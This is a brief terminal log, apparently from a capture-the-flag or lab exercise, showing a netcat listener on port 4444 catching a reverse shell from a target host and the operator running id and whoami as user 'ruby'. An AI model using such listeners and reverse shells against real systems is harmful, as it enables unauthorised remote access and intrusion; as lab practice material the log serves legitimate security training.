 (base) ┌──(ma0gu0㉿Ma0gu0)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.129.177.99] 52918
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
whoami
ruby
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)